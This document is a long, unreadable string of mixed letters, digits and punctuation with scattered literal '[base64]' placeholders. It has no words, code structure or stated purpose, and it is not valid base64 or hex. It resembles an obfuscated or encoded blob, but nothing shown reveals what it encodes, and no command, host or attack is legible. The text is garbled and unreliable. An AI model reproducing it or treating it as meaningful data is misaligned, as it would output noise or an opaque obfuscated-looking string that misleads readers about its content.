[base64]#Ya6FZ58BYR662B2ZX19BD1c71beLF23ca2377Z32B70d82481d7ec37d22e83DZ3X82e4XF87XF484be54b95e8529Xfb5166B155b4Q261YD;857YD(9586eW86bc11X66Z62326Z11981Z7257fD72b7aDY3756Y0385D80ed449BF249a0F74Xa5fc53aaO158YF^679c34FYBVF2e51BX156ZZ31a71Z81F76cd247bXX38Z42084Y3c6338ae1388FX63d94eb4299F0319eF54Za3FY51Y8ff56YD)45Bce4dY9;d#XY8~854BD143571:X66bb136eZ2176Fd2X26Xd23233Y6c9368DX43b92X94097ee459cf34aa1f84fc24D72c755adT256acFZ2a9a%26a68X35bZ0%f6fc11920bd1d777c^772Z62B74861175DX2D8ZYFP34DX84095e93F8FbdF671e94e9dfd4fa7ae48YB;05ab6UZ54b81014ba.85fb5191ec82173BF2371ce282dD42084cf2F89DB268ad62f4d983b87XF3b90F4F9a3ea509aF151YDbdQ8a1FB61b8.06469V569b5146Yc2176abb22327D1579c6d984ZF2335ZD2583DD3193XFed98eaf29bF5454Xf741Y6f956YYF24b6afd59B6fe5eba}76Bb1c35BZ1186bBF1065cf1B78ce2Y2XZY2279cf248cd83Z82e04450b5ff97BZDF4ca3fa51a8FF56YDQ45BB2{97cZ652YX123154Z1186fc61D74cb2295df6bc72b4Y6Dc43188DF368de43b92~541Y4FB45cf3f93X53d4FBY1754D8519BF953Y3b52fb2,761BD135bBF171b9b1774Z91D69d1167Xca277D86XY41a9cc3990X73X95XZ439YQD8Ze84Z4de74793FZ5374B058a8FZ4Xa6BY2D50BD146Bc21970Z71X75ZZ237Yed7091F45Yd31d7BD52537b13489e33f95DD4199B9%393B4173YY7fe55ac=35Yb1}85FB6,d64D756b21617B1115dc61D3X7a136bZ31d79cb2D79D62c42ZX329293_62996ed449Bf249Y0f74Xa5FZ53aaQ158YF22a5Z72999?151BBbe56BX&81Y9X1761bf19697BF578ZD2783d92185ddG0549e2X50B2D54299f0479Xf54Za3FY51Y8FF56ad*[base64][75Db9cb149F~a5Xc9c75FZ71123bc127Zd31b7FDDe882d8377cX02Y80932b8fdcXF8ae24794e94795XBfe9BFB555aFX57Y1FF59YD:F6B77DZ26bee3)673ZY2178cf267dd42B82d930a3ed79D539587bX83f96XD449bF249a0f74ea5X653YYK158YF&65db4~B62b91083:6288Yf773c1Id72761c6a7bff78c2207aZYDZ56D92X88X43Y82X63X5cb5ff8fb11336a3FY51a8FF56YD?45Bb2M960D352YX1213ad?D59Z2193Y76107aba1d77ZY1Y39ZY2c7YZZX15477X43b92e94097XX459cF34Ya1f84fY6fd70XF4bafb04aaaF65Fb6d713YD1757BY1467B7d663b820697XF11481D82f86dd348Be23990e73X95XZ439YF1489ff669ec]X70d541a7T254acb32db0|55fBB1159BD15357F?F3193B6237YD1287fD62D84db3289X0378XX53c93ea4198)b96bb249Yf44d91e94Y9YYZ46a9fe58b4)Y52b6TX12c0(96bb6c565c11e66BF2167D1196f821Z7Fd42X84da2888X53B5bY53D6285f249Y0F74Xa5FZ53aaJ158afQ65DB4)B7ec854b0143356Z31a71c81F76cd247bD22980D72X85dc1D8YX1388fX63d94eb4299f0479Xf54cY31695F15556F0509Z]55c7dB953bdFD60BYID5D7c,95ec6VF2497BY277Xd52c83da3188df368DX43B92X94097XX459cUF92B41682f33XY6ff52Y1ff55a3%82872#22486Y9166dc41B72Z92077ce257cd32Y81d82F86dd348bFX89YXTa8DX23c84DD4548XZ458fXD4797a9449cG44X9fF85D61=f58BYI514bbNa68BX{c1XB8,d73bb1371cb1F81ZD2085Y5ef87acZF3c93XY4198XF469DF44bY2F950Y7fe55Z8129XFY5X7DY0!d64BB1269Z0176eZ51Z73ca2178ZF2667d42B82d93087DX358cX33Y91X83f96ed60DF3B9FY03a9ae64FY6Z7R39d}747aa?457Y7c653a810596eX1R471c81f76cd247BD22980d72X85DZ338YX1388fe659DZfe60cd3189XY3YY0F61660F0127497-45bB2{960b7TX65BZ136YZ1186FZ61D74cb2279ec779cM97BD81D79db2288D22989922d85XD3788X1464aXD39a1XD42Y6ab56a1F1555eR554B2P856bbDB25BDX2(572Z92077ZX257Zd32a81D82F86dd348BFX48d43094b3d6439af1489ff64da4FB52Y9~057aeN55Z9d*a61B8{f66bd146BZ21970Z71e75cc23961571d5d670D01Z85dcFD39D33d7dX03Y8DDDFZ89de468Fa4173YY7FX55YZ)35ab1H85FB6JD64bb1269c0176XZ51Z8f123496FF6ebe1677c72d83a3ed7D9f*12491e83f96XD449Bf249a0f74XY5FZ53aa]158YF@679]42986FX66b0)15YBFc35ZB61c76BB12727B2576c12982d52482d8268B8F278Bd8eb96DY3293e3499Fa3439fa8529f_74977Z1597eY1-X65BZ136Yc1186fc61D74cb2279D0279Ye470cc304f72DF368De43b92X94097ee459cIf59e541a5Z4e754YBL259b0.75eB52872FX5aBXdd[057c41b72c92077ce2598D4378ed862D22678d0X24eaaX76Yd63c97e94148c2459YF450a6XX52aaae1269D1f461B8]F66bd146BZ235b4107475)F6fbb247B9cD880d02476ZXe25578X53c93XY4198ef469dF44ba21598B91c81XD53YX;0585Fd95cb1*B67BD{569Z1X12bbbDZ3F62cf267dD42b82d93087DX358ccd3Y91X83F96XD449bf249a0F76YX945a9aa44a4F059B0d1~DB6105F74R164b81867bfca3d60ZD247bd22980D72X85dc338YX1388Fe659D83498B7DY479ef54ZY3FY51a8FF56ad{45bb2U960b7)X65BZ2fb2D43692He5Xc6%c65cd1579c72880cc1d84Y2fb45d5F7597cX94097ee459ZF34aa1f84fY6fd54YB:259b0&75ed161YFd8FB68BF166dc41B72c92077ZX257ZD32a81d82F86dd348bX239YZ3387b31Z92XZ4589e14292Y4529bfd4857F454a8f753afFFQFaa]267b4T9678Zd66abeXYPd7aD1287FD62D84db3289X0378eX53c93XY4198XF469DF44BBX4599c527Y3R048a1I349b3fb5164)e55BBQ55cBZd11ZbeOf7aBY1X67ZF1837821a7ecbDX89de247dDZ3880DYK953e73b678aF74Xa5fc53YY_158af{65db4,B62b91067BX156Zc31Y71Z83Bc216429D137DD41Z80dee983D9387dX12B81943a92de4288F23X9Bf11660F4487497N45Bb2,960b7UX65BZ136Yc1186Fc61d74cb2279D0277ed548ZF234FYY347fd93848db3740ce3752c23Z4ae24693a61FY0#047YDFF56b2fd2872=65Y86Y9166dZ41b72c92077ce257cD32Y81d82F86dd348be23990X75ae13561D0329ae845Y2F7fbY2f852ab[1{5a2%25Z61fb5Xb4Ob59ae1662Z61072ZXe832Z61a4669d62D84db3289X0378ee53Z93ea4198XF469dF44Ba2F950Y71Ya1F52186FY4fa7IY64Y9U459b11417B11469Z3?B73BD1326d1232bc61e83D23284DZ3656Y03488B4d7449bF249Y0f74Xa5FZ53YYO158YF^65dB4,b62b91067be1588!F638fXB60Z4ZD76d02029c62c7Yd1dc82da268Yd03a86X23242XZ499af23a99F61660f4487497R45Bb2=960b7He65bc136YZ1186fc61D74ZB2279XZ36D3214Y6dda3188DF368De43B92X94097ee459cf366B03Z98fc1B3eYBI259b0-75Xb5Gc63ba1168bf166Dc4U572c92077ce257cD32Y81d82f86dd348BFX7Dd93D5c7FXZ439af1489FF64Da4FB52Y9?057YX~55ZB3KY61d45779db37ba}f66bf151XYY1F68cdXB448e1e40a2Z53289X0378ee53c93ea4198ef469dF44ba2F950a71aYYf82144b1|85Fb6@D64BB1269c0176XZ51c73ca2178cf267dd42b82f57Zd0fc57e13683DF2d92X9ed98XD339fe5434Xe64a97YY539dfc55B1F9|bB9_862B2DY24B8GZ385Bc81F76ZD247BD22980D72e85dc338ae1388Fe63D94XB4299Rc93X7137fF74f95ed4DaaYD52YY*64e6D&B4fB0R561b1Z159bd[a1dc61075BX1179c11d4892267YY6Z9368DX43B92e94097XX459Zf34YY1F84fY6fd54ab!259b0Q77Y*15581XY63YD125bBB185ZZ6126Fc52125bd216X812574ZB317DD9298ZacF68adePY2D9af1489ff64da4fb52Y9#[base64]?Z38941Y64B7216dD11729d72680d0DZ82D8e18ZD72B3Ddb3Y5XY83Z90bcdf4ZY3FY51a8ff56adK45bB2}960B7HX65BZ136aZ1186FZ61d90176b97G670c21a7B831D80D6257Bdf2989d5328XDXUa54e83c688Bf84fY6FD54YB;259B0(75Xb5;c63ba1168BF166DX02aZ7153X61ZX257cD32Y81d82F86dd348Be23990e75aY4308ZF0|F329fF64Da4fb52Y9|057ae~55ZZF19a5.16584Y7146BZ21970Z71e75cc237ad1127FD62D84db3289e0378eX53ZYF2X8Yeeef89e9359XF51652ef479cf44fY3f850b3Z34Fb3131487aa176eZ51c73ZY2178cf267Dd42b82D930Y32X53Y8368Xe3378DDD,b74e0448Fe53Ya2a522a2fc1b74be59B1^65aB0+02e67F368B1156D711f67c5ZD72c0176D801d83d12833cd3085df3B91d93D42DF4595X14995f24892F448aa?6T49dQ75d60@[base64]?96081BD65B5-95bb3Z73a5dZY2178ZF267Dd42B82d93087fa7D9X&16dDX2991ea3D8cea408Xf3F78fF34053de429YFB4BB1G72771W12285a8156cc31a71c81F76cd247bD21380D72X85DZ338YX1388Fe63Db02F8BefF08Yea369Ff61753eb4Xa3fd45YDfb5caf^51bYZ-X5caeZ33659c61d74cb2279d0277eD52Z83da3188df52D12D91922c8Zd84198B9f58df0459ffb5199FD=FYD+957Y3B559b2FZ5YB4I4188BYX1B72Z92077ce257ZD32Y81D82F86DD348bX23990Q386a8Ja76e7329af34695F34997FZ1Z66f6187a9d%a61B8[f66bd146bZ21970Z71e75ZZ237ad1287FF27Da2f785dd3286DZ2c5Yb63282ea3089f1399DXB4ca4f041a8Z61F69M45Zb1L55BabD92e78103558Z51c73ZY2178cf267Dd42b82d93087DX358Ze33aad3D8B964098f43X8XBDF9Y2ea54a7b742a4f84DYBZX(BYXfe56bbd9178Yad1Y71c81f76ZD247bD22980d72e85dc338Ye1388fe63D94XB5Xe53965Z14499f33B94fcFFYYFZ599eFY5Za3U953aa#Y13b3Gf6ZB41863B5)e6795DF73c7f31683da3188df368DX43B92e94097ee459ZF34aY1F84fa6fd54Z74Xa2ce37Y6V45aa8ba54a9Tb626DI75cc2^Y62c01Y6XD01Z6fd4f43XD2265275X23990e73e95ec439aF1489FF64DY4FB52Y9%057YX:[base64];05480a31067be156cZ31Y71c81f76ZD247bD22980D72e85dc338Ye154DB2f5BB53B92a63288F13Y90Y349a1XD5197;14Da9F9*9B31061B9H16086d064B8e4S774ZB2279d0277Xd52c83DY3188DF368DX43b92e94097ee45B83F93BF25a4F2519Dfb4X9eB05aY3L35Fb2Nc6484ZX62b6X2-572Z92077ZX257cD32a81d82f86DD348Be23990e75Ya4418fb8db489ff64dY4FB52Y9=057aeL55cB3@Y61b8;F66bdFX6bZ21970Z71X75ZZ237ad1287fD62d84DB3289X053DX%358X63e93X73D8DBB299XX74Z6YZ3Qda8^055a9FF4F7dD21cB4D9FZ69Z0176Xc51c73ZY2178ZF267Dd42b82D93087de51X12f3Ye43Z98X232619d468eF84b5be6489cf14f72af52a2fa5F7dbb2X51BX156Zc31Y71c81F76ZD247bD22980d72X85DZ338ae1388F@289dd]965X83d94F34395e63bY5f14XY4ad45Y9F6S9adfc61B8FD5aB3_F5F8bd569bdX9|c79D0277XD52Z83da3188DF368de43b92e94097ee459Zf34aBD4498Z430a3XX4B9aFZ?7abFY50YZfb11a9[D5a6D^969c6=e72cbNf6eZY206FZF2Z4B95297dY9cc3990X73e95ec439aF1489ff64Da4FB52a9|057YX:55Zb3}a7D=45884XY63YDVb65B5Z75FZ51c6FZ31469D31F7ZD22X4X982Z80accf3Z93ea4198XF469Df44ba2f950Y7FX55YZ.35Yb1}85FB6&d80&75B87f25cBB1470b8ZY65BD256Fc0192BZ5287XDB3084D8ff49DD315d80XD449bF249Y0F74XY5fc53YY!158afN65dB4Mb62b91067BX31b8%Z38Y1106eZY1c6bcd1379Z8302XZ62Y778Y3781D32B8ZB0fa8XX2UX319ef54ZY3FY51a8FF56adU45bb2S960b7Le65BZ1386D06dbbe4#774cb2279d0277XD52Z83da3188df368dG04YD63296B5D8459ZF34YY1F84fa6fd54YB@259b0,75X9fVZ63BY1168bf166dc41b72c92077ce25981773d7d872D21e87DXff3bD3368BX54197df4355f34F9De9fb9Ff842a0fa4a5ed1F461B8Tf66BD146bZ21970Z71e75cc237ad1287FD649ZZee50bd2179DY2a90e6G650e0[26487F44ba2F950Y7fe55ac,35aB1~85Fb6^d64BB1269dc678ZX16FZ71c70Z61644a01Z6cD41a73DB2387D5368eDY2b92b0G953XX469bXF4595Z31862FY1f42YF*65dB4IB62B91067BX156ZZ31a71c81f76cd24972775802a82de2878Y7X38ZD43X91a12c8eX23795b8F598e840Y5c3#17497?45Bb2#[base64]~[base64]45FYBH85ea8+Y15afL866bd1D6BB71f408Y1e729Xc12X85dc338ae1388Fe63d94eb4299f0479eF54ca3FY51a8ff72f94d79e658B5FY5672Gb63BX(a65B82062b8cb6bc7246cd01B6DZ61F4D972B7fabZX3B92X94097XX459Zf34Ya1f84fa6fd54ab#259B0%75XB5[c7f|65Y86X568bc126f72QY6eBBce77c1147c811B70d32286ZZ35559f3387b3d6439YF1489ff64da4fb52Y9V057ae@[base64]#bb5}D69B3[3326e175Fc91c2cb7196Dc22043802373cb304e8cff228fe63d94eb4299f0479Xf54cY3FY51a8ff56adM45BB2)960D35aaeda38ae165BB01Y66c31922ba1e6b7e1Y39ZF1f72DY2d7fDB2B57a13589B5D8459Zf34aY1f84fa6FD54abU259b0+75eb5NZ63BY1168bf1689106490ed69be1779BD1f2ac22a83861X82ZFX27Dd53Y87dc3Y5fa93d91BDX04dY4fb52a9|057YX=55Zb3La61B8)f66BD146BZ21970c71X91186Z98{36DZ01Y76D22232ZY2e7B8X3281d73382983295eb47a0ef49Y4f04Da3Z812a6FY2649B6#D64bb1269c0176ec51c73ZY2178cf267dd42B82D93087fa81D5R15Dd23b94d73944X23396e94595c1)b9ff31f42YF-65Db4{B62b91067be156Zc31Y71Z81F76cd247bD22980F37aceFY63DZ268bD43491d53f8Be83X9YBY!498XZ183ba8ff56adP45bB2}960b7[e65bc136aZ1186fc61d90DY77Z5ee117ed52c83da3188DF368dX43b92e94097?a54X03Za0BFe24fY6fd54YBH259B0=75XB5Kc7FZ955B1153457c41B72Z92077ce2598e26eca2X4D70Z7348BX23990e73X95!844a7fe48d24296X84052Z01Y57de4d9df556Y6HZ6266FX62YFc24bb5146Dc911239D2076D3287cD0db3F96FX218ee53c93ea4198ef62X13dY1a23c9ce851a8c9.5YDFD51Y3FBSF82Y51269c0176eZ51Z73ZY2178ZF42c5X649B22171c92Y7Ye0363YD23683961F89e8419De5F771F44aa7FZ50a4YF2YY2]a54a5fe6383cd5D7ee1%471Z81f76cd247Bd22980d72e6fdc338aX1388fe63D94eb4299NZ8Be74b4cX64692FB5273YF48Y0f852YX,062aeVB6177%367c7c83b5Xcb2279D0277ed52Z83DY3188DF368de457DYfc5ec73686de3f8FF54B6bb54567Z9XZ59B0!75Xb5,c63BY1168bf166dc41B72e57095fe6DBD1576Z62c82862083d82482de2c3XDB3184ee469Ye4494df34152fc4D98+059acfb59affd6266fe62YFc26Db1:96Yba207686D17cD82676Z71c7eD53937e52X90dbXY94DB418Be2424Bf542aaXZ5155ee48aeQ84Da4[4Id79c92769J165b2Z53373136Fbb176bD0e24791294X71DX358ce33Y91e83F96XD449bF249Y0F738Y5FZ53aaS158YFP65db4;B62B91067BX31bce136c41Z71c51b6b99f571c1296fc83078DZ2a8BX32f80e7!55XY8439bf0449aXY186Db74f7497]45bB2*960b7Re65bc136Yc1186fc61d90206X97BY277eD52c83DY3188df368de43B92e94097ee459Z@f96XY167Be74F9bf05459O34ab0FY51B1ba65B0~0646d1768b31B74Z71674ZY187D9dX77BcfFB1e8Be23990X73e95ec439af1489ff64da4FB52a9}073fa4e7aX352b0*65466_055b7}e19B3V86Xb6[e6Zc61a7cc81B80842873d22e8Bcf2e8ad82e5DY73B8fBBde4Ba2f950a7fe55ac*35YB1Q85fb6Pd64BB1269c033baUX3a95Tf75ZZ14787d2180ce2d79D42379D5243aD6408fdb3f8dX0408Ze5135DF1457194V158afN65db4~[base64]#F66BD146bc21970c71e5Fcc237Yd1287FD62d84DB3289FZ7BD73B3cD63682eb42639f3c94X9419cf0459d:0109ZN06061d4F764bb1269c0176Xc51Z73ca2178cf267Df07395F762cc2B84X0283Yb4378Dea3F93X7F26Yf0479Yee3F94fe4Ya7FD5979c35375d7FY67be156cZ31a71Z81f76ZD247bd22980f37eY3{982cc2Y84d4e680e33892XX448ZF0484ZX63B9Fa842Y5FB58adI15560=d4fb7[562BF1418B3Ib73bd]e67ccD079Z3227bD71f7DX1F9529c34597ZX94097XX459cf34YY1f84Fa6fd54YB%275N5537c9f%c63BY1168BF166dZ41B72c92077ce257cd32Y81F47Bcffb67D8238bX4X786e439889Y44a1F24a92F14e52B14cY0F54dB0J61661|Z57abJf61ba156Db11b7181ZZ76bf147dD11F81DDe44e982c80accf3c93XY4198ef469Df44bY2F950Y7FX55ac%[base64]?960B7RX65BZ136Yc1186Fe269BDX945BY2227D12X7fD71f7XdbDF77DB283BX02a96e03586F03Z99ef145eF2467295K259b0+75XB5=c63BY1168BF166dZ41b72c92077ea71Z5F15YD31d82ZB2b88ZZ3682df353eX73190e9458d9f399cf24Fa4F84c73BD51a5d1F461B8@f66BD146bc21970Z71e75cc237ad1287fD649d02450bc2d78e0393ZZ72041D93D8Y9D4190e64291a7419Yfa579f?3L8Y2J55BB8^D61b5DZ26BY#e3Y5DZY2178cf267Dd42B82d93087de358Ze356a03D8bB4D7449bf249a0f74eY5FZ53YYQ174be4aY6=a294cb91067be156ZZ31Y8dD763bf234265BZ2980d72e85dc338afd399cF33dZ7378bdd3547b6Sf4cZ43Xa7e94daaee4Ba0K5U9a1:55265X05Zbd%25cc5!76Bc8{Z69BX23278be24Y6dda3188df368de43BYX2d89edee88e8349Df41551F9499dXF475bZXf15Xb5!Z63BY1168bf166DZ41b8X113295ef69D21478D51976ZB3034ZZ307d90!b87e82D87f03296F33794X94X6Xb84869ccef5cb3-Y61b8Hf66BD146Bc2195Yc71X75ZZ237YD1287fD62D84F776d23637D1317DX63D5X9a3295XY448cF442a3f64Z62F355Y3f5Sa7Da0@D64bb1269Z0176XZ51Z73ca2178cf26991874d8d973D31F88df{03Zd4378Ze64298X04456F4509Xeafc97ef54a3R355adB6294ZB91067BX156Zc31Y71c81f76ZD247Bd22980d72Xa12446Y8U57De23191e33b42bc3F94XX4YY0e84Za4Z4Ue9eZ02245b2%960b7&X65bc136aZ1186fZ61d74cb2279d0279Y254a9F2d85DY2e84D4=25cd63F81e54286e3389dBB145eF951Y6fa50a0ce236d:52Y4DBY1168BF166Dc41B72Z92077ZX257ZD32a81d82fa232808B358DX93383b2ee97df499cYZ3799ed42Y0c3J0Y3F34bb0ZXKZ7Fa2)F66BD146bZ21970c71e75ZZ237Yd1287fD62d84DB3289e053DY2e5Ybb3388X0ef96e24691F14b9dX84c98F1}39BFF4c5F@65fb3FX57bc1360BZ]Z1Zc31978bd21428Z2074Y0Z33087DX358ce33Y91X83F96XD449bf249Y0f74ea5FZ53aa?[base64](259b0~75eB5{c63BY1168bf166dZ41B72c92077ZX25981f739ffa74DY3179DDe27Xe22e8de33B90X3349b9f4d96f84352F541a9f54YYXB35dY4Qa54YB{[base64]#45Bb2.97cc663b1DYfd6Yc1186fZ61d74ZB2279d0277Xd52c83da3188df208dX43b92X94097XX459ZF34Ya1f84fa6FD54ab&275|0257a!860B5{95fYFdd3YB6175Zb61f61Z52266Z3187D9Bf43Xd93186da3080YXJ34de5%a2D9Yf1489Ff64dY4FB52Y9@057ae(55cb3Ka61B8If8212606B156DZ9136392ZX77BF297Z8c1779cd2280a3X083d32b90aeec5f82XF469dF44BY2f950Y7fe55ac;35aB1;85FB6Hd64BB1269Z033BY!e3aY11975781f75cf286cc42575a3ed81D5M12491X83f96ed449bF249Y0f74ea5FZ53aa[[base64]*68De1JD79e248a0F2f993f64ba5f848B2FY5cb8D21cb0&43053Z0176XZ51c73ca2178ZF267Dd42B82d93087de35Y8f28FDDI62996ed449Bf249Y0F74ea5fc53YYM158af226cf854b8D7fa67be156cc31Y71Z81F76cd247Bd22980Z12X85DZ338YX1388Fe63D94XB4299F047BY3995F9fa94F440a9#0215DF558adH763B9,165771571BF#b1dZ11Y64c21Z6Z80f31683DY3188DF368de43b92X94097XX459ZF34aa1f86bXX1072d8519bf953a3b52fB2?761bd135bBF173781113395b8257Zd32Y81D82F86dd348BX23990e73e95ec439Y=d98BD12a0f84Da1f74775ZF49b2f458b5F956YB102e87D16ZZ4196DZ3134196X0789dZ02d84db3289X0378Xe53c93XY4198XF469df44ba215a5F3fea8U05Za6f62561Ra52BZ;F1Faa}Z60b51336731666be23417Ff21582D93087de358ce33Y91e83f96ed449Bf249a0F74ea5fc53Z64da1ZD2bb5f750YXO555b51215bc126ZZ5?961bf196DZF2b458f2377a3c6338YX1388Fe63d94eb4299F0479eF54ca3FY51Y8FF56ad]477fe527XD94fb91058bc1Y25bf1574B91D67BDD076ZX1Y7eZ42X7YD72D529c3084B0D34097XX459Zf34YY1f84Fa6FD54ab;259B0R75eb5@Z63BY1184&B5f8Bf76Bb3_Z6584136BZ21c6DZY1D7ddadd78D03582d7355Ya4388ZB8db489Ff64Da4fb52Y9I057YXJ55cb3(Y61B8:f66BD146BZ2198Z136793F571ZD2569cd2a2DZ72a80d7257YX22e92dc3e9Y983X96f13D9Yf04Z6ZB64Y9eZYed5aB1%85fB6?D64bb1269c0176eZ51c73ca2178ZF267DD42B9X2579a5FF81d8f083dff58Xe43244X4409DX53Xa0X65098XX_19cF459a6FB597ec85cB0dcFF6ZZ31a71c81f76cd247bD22980D72X85DZ338ae1388fe63Db0378BB72496f33894Y3439ffc44a8f3459Xf7]9Y3f85ea6FX5cB6|Y6cB8^B7090DY6Xc2XX117ed52Z83da3188df368dX43B92e94097ee459cF366B04d9BZ4e754YB_259b0U75eb5?Z63BY1168BF166dc41B72c9Na77ce257ZD32a81d82f86dd348bX23990e73X95XZ5fea*f64f24a9FF34999Z724a0}146a0}94BYFHZ50adO26785de28c31B70Z41a6Y98ed37ZFF41784DB3289e0378Xe53Z93XY4198ef469Df44BY2F96ZFZ4Y55ff57b3fd4D7ZB861Y9136676^163b7(c6a8dca6DBD157Y98d6496cd93087de358ZX33Y91X83f96XD449BF249Y0f74XY5fc53aa1dY4f82489fd58ab:d55YBbe6abcVa6cb2?c64B7|F6Dc71B7Dd9f33Dd1255174X1388fX63D94XB4299F0479XF54ZY3FY51a8FF56ad~45bB225YZ*02c98O954b6&d5dc1Z670B71D67BX1X27D11X86Z82D4D972b7FYBZX3b92X94097ee459ZF34aa1F84Fa6fd54YBR259B0^75eB5{Z7F?65Y86e157c11860Z42220bb1375Z1216Xc62672dfF943D72b577aX73X95XZ439af1489ff64Da4FB52a9N057aeJ55ZB3}Y61B82BB2O63293@b60b8UZ7075GF72ZD2528ZF1b7f842B77db2686X0327De12d86984494e64867b14599c5e855ac!35ab1(85fb6%d64bb1269Z0176Xc51Z73ZY2178cf26992074Y0FX71DY277YDXe38eX0X88be540899b419ba03B8Ff23D9YXF1D67fb4F7b9e!B62b91067BX156cc31a71c81f76ZD247Bd22980F33dda285174e1388fX63D94eb4299F0479ef54Za3FY6db7439f)32245b2=960b7He65bc136ac1186fX22Zb8147897BY277XD52Z83da3188FB45D12D91B0D32Y97XX459Zf34Ya1F86BY7~Y61YB35Y5F94BY3B5257dBY34b0Re65Z0QD69b9c974BF1325YX1c71Z92Z2Fa92Z81DB378dd5393eY2f96184F1489Ff64Da4FB52Z544Y0[4Q59FFF4Bb4*B2Z681060b4&65e72X5?875ZZ237ad1287Fd62d84DB32a52849YZ;884X23994e13D8d9d4893X7f982F0459D|0}37D!055YFGb61a9QD2e78:8298ZYF1Z73ZY2178ZF267DD42B82D91Y87de358ce33Y91e83F96XD44B73692f6f791F13Da6fd1e5YF34bY3FD59YB.d59b6!c22ae127273X6@976ZD247bd22980d72e85dc338ae1388F*285a7V968DY339Bed479FY34XY0Y822Y5fb57Y4F64eb2D12a74-42688ab186Fc61d74cb2279D0277Xd52c83da31a43482abZX3b92e94097ee459cf34YY1F84FY6FD54YBO259B023YYfe2Y7f;D65ba}e64b4X24BZ11B74b8106eZ81c7eDYF24b953088DD3187d7]53Xb93b43F3409d9F4492X93F52fd4F57FB54b2f8&Yb5=05466~159Z1~b5cb5Z764Z71174ZF1676d32286a3f741d5295578e53Z93ea4198XF469DF44Ba2F950a7FX55ac!35Ycd54Y8d429b7_f64B8.[base64]#e5Bb8ba61ad115ZBZ166891e52Fc3174366d32a81D82f86DD348BX23990e73e95XZ439aF148bb4296Z217Y5fd52a6FZ4Z7Yd55fa5FF54baD7307a156dc2166ZBZXY23b11969d3D676d7DB8bD835898X358eDZ2d86984187XB3b90c1155Ff3477396=35Yb1-85fB6%d64bb1269Z0176eZ51Z73ca2178eb72c6f247D52D82D62Z7ZaaW892e1298Dda2e86X43e92f45068c1]ba6FX53a7FD4D7bB42fB1b969b61315BY*85FB5Z873Z5cd79ZB197Bc11B73851F82d73187DD2B8be83e42X5319bX3476bbfJ99dF11D40YD{45BB2S960B7:e65bc136aZ1186FZ61D74ZB22951Z709ZF17FD72c80d62654c0278DD72X8X97218XF63864bdP7a2FY4fY3f94977B02FYDMZ?cac}761b7116YYX126f72127377126Xcf2376c2312Fd9268XD0e27fDF393Xee3B98XZf19fee4898Z31761f5497598^55ZB3#Y61b8:F66bd146bZ21970c71X91DB78Z6ef127FD62d84db3289e0378Xe53ZafF985X1456487f44bY2f950a7fe55YZI35ab1f25fB6Sd64bb1269c0176Xc51c8f,e6aZXZF69Z9157XD5f632ZZ3676d93386D6F586e836889d1033Y0f74ea5fc53aaO158YF.65Db4Ib62B92cabI76b6ZW666b21b7293ZF69d31376D02373921F74dc253YYDd03d94XB4299f0479ef54ca3FY51a8FF56ad#45bB225a8ca2c8BVB656Yf05Xb5Vf60b9cb59c822729aX47496F81B88DF368De43b92e94097ee459cf34aY1F84fY6FD70fb207Df55Ya9I95bB3BY57B71116B6126fb71773Z0246Y7Z276BD4238292DD80ZZ328DDF373edb3b959a3X97X13F99XD4Fabb5[0aafb46YX{75aa9%75Dabbd5aBY1419B3166BZ22171Z31469d31f7ZD2f741d9FX218XX53c93XY4198ef469Df44ba2F950Y71Y64f04ZB0ZFf25fB6;[base64]@X65bc136Yc1186fZ61d74ZB2279d0277ef17Za1G672d83385DDe481e13b40ed3397ef349Xea4498fa5660YB569YF253Y3G9?Za9_96368{D65Z1;928Z6]a6Bc01Z6Z88D37dce1981da2D7cda307e902d8de7XZ94ef3Y8BXYF68eX73X97fc5373bd557a9D:a61B8.f66bd146BZ21970Z71e75ZZ2396e06ZZ82Z4b6eDB3289e0378ee53Z93ea4198XF469Df435Y2f950a7FX55YZW35Yb1K85FB6}D64bb2Xad}96d6eW868b41D7495D16bd51578D22575942176de273cafd23f96ed449bF249Y0f74eY5fc53aa~158afH65Db427YYcc2X8D:d676cea5bBX116Dbde933Z3X5476aD72e85dc338YX1388fX63D94eb4299F0479eF54Zbf4a6FZZ44Y9F858YY-2R9Y6?66065O45ZB1J918bf!b6fba1Y74Z61175Z11Y38832672d83385ddX481e13B40e73d97f0348Zed3D4fXD3eY1f450a0cc16YXd3f663BY1168BF166DZ41B72c92077ZX257Zef39Z52185Y4c7348bX23990e73e95ec439YF1489FF64d8efb52Y9H057YXS55cB3|a61b8_f66bd1487*662Z6c761Z1WD76cdXX2aZ42e6Xd12B7eZXed7Ycf378095(82b98ef469Df44BY2F950Y7fe55ac-35Yb1)85FB6Hd80@32587e666Z0Z53Fc5@f62ZZ187cc2d462d12B7BY3ed7D9f.12491e83f96ed449Bf249a0F74ea5fc53aa@158afR679J42986fe63b21264bcc360c01Y1FZ61c7BZ02429d41881D02F3f8Y3579d13282e8XB88e84247X23X93ec4X92f4ff97FF5867b255a1S762B4[Z13B0106a6F156B811X6bcd1527d5247eZXf640d8FD208DX43B92e94097XX459cf34Ya1f84fa61963ef4BYFcef15eb5{Z63BY1168BF166Dc41b8eD864c0244366d32a81D82F86DD34a7f17dd93D5c7fd6439af1489fF64DY41753b6WD57e151a5F74f61c91f80BD47c0Vf66b1197775d93098bb287FD62D84db3289fc7BD73b3cD63682XB42639f4797XB3d95a91c3fac%35YB1T85fB6LD64bb1269DZ5F80e348B81d74c71d26b02978ZF1Y82X0FY44d4f5587BX83f96ed449BF249a0f74Xa51897f35758f2529XG75e7FBB54YZ(45eBY=c6eBY176d83Rf73d3D4476Yd72X85dc338aX1388FX63d94eb4299F063X6H86ada4292FZffYDF2+4a7f74ab2_553Y9BZ67B9J559c8e03983133597ba277Xd52Z83DY3188DF368DX43b92e940b34391BYDD4aY1F84fa6FD54abM259b0#75eB5_c63BY1168bf32B9~D398X1c74c91d73Z3F14ec62b7aDY2c848bL588DD3793e93195ed~D57F24a9Ff34999c7G064YX2ba5#B4FY5Z4JfB6WZ6bB0145Fc5132a75117bca1276Z3176fd02032DZ398ae22a89X6ea87X74146e6429Fe747a3F0549aac579bV453b2d21Zb0*43053c0176XZ51c73ca2178ZF267Dd42B82D93087DX35a82f83YFO492ea3F93X93967ZZ389Xf94ba3fd1d67G25aaf)359a9d71074BX45BB156eb2Ra6BBBZD67ca1F79d52b73d72f33e12Y8Zd7X683e9378e99369cXZ38a0ec499FX94B9f|15d77Z155Y9D5f865bc136YZ1186fZ61D74cb2279D0277eD52c83DY4Dd42854a9378fe4388XDXGZ78X9349cf54897F54b99FX1e68~35BB0?45YYYD81175BF39BZ116BB3(c74771b74be1Z76Z6d873cb337dce278Z903e87X93443DD4095XZ4B9Bed3X93fd49a6FZP5a2F84Bb5Ud61ab10307Y^e628X